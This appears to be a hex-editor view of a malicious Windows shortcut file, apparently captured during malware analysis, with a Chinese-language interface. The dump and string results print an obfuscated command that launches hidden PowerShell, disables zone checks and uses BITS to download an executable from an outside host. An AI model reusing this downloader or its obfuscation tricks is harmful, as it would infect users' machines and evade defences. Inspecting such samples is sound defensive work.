 编辑为: Hex 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
04E0h: 74 00 2D 00 62 00 60 00 49 00 54 00 60 00 73 00 t.-.b.`.I.T.`.s.
04F0h: 54 00 60 00 52 00 60 00 41 00 4E 00 60 00 53 00 T.`.R.`.A.N.`.S.
0500h: 46 00 60 00 45 00 52 00 20 00 2D 00 53 00 6F 00 F.`.E.R. .-.S.o.
0510h: 75 00 72 00 63 00 65 00 20 00 22 00 28 00 27 00 u.r.c.e. .".(.'.
0520h: 68 00 74 00 27 00 2B 00 27 00 74 00 70 00 27 00 h.t.'.+.'.t.p.'.
0530h: 2B 00 27 00 3A 00 2F 00 2F 00 31 00 30 00 30 00 +.'.:././.1.0.0.
0540h: 30 00 27 00 2B 00 27 00 30 00 31 00 38 00 2E 00 0.'.+.'.0.1.8...
0550h: 78 00 27 00 2B 00 27 00 79 00 7A 00 27 00 2B 00 x.'.+.'.y.z.'.+.
0560h: 27 00 2F 00 73 00 6F 00 27 00 2B 00 27 00 66 00 './.s.o.'.+.'.f.
0570h: 74 00 2D 00 32 00 27 00 2B 00 27 00 2F 00 32 00 t.-.2.'.+.'./.2.
0580h: 38 00 27 00 2B 00 27 00 30 00 34 00 27 00 2B 00 8.'.+.'.0.4.'.+.
0590h: 27 00 32 00 31 00 2D 00 7A 00 31 00 7A 00 2E 00 '.2.1.-.z.1.z...
05A0h: 65 00 27 00 2B 00 27 00 78 00 65 00 27 00 29 00 e.'.+.'.x.e.'.).
查找结果
值
字符串.
tWindows
5System32
#cmd.exe
!..\..\..\Windows\System32\cmd.exe
&& C:\Windows\System32\cmd.exe /c poweRshELL.eXE -w 1 $env:SEE_MASK_NOZONECHECKS = 1; Im`Po`RT`-modULe bItsTR`Ans`Fer; STArt-b`IT`sT`R`AN...4'+'21-z1z.e'+'xe
S-1-5-21-1859411472-2948172684-3723808839-500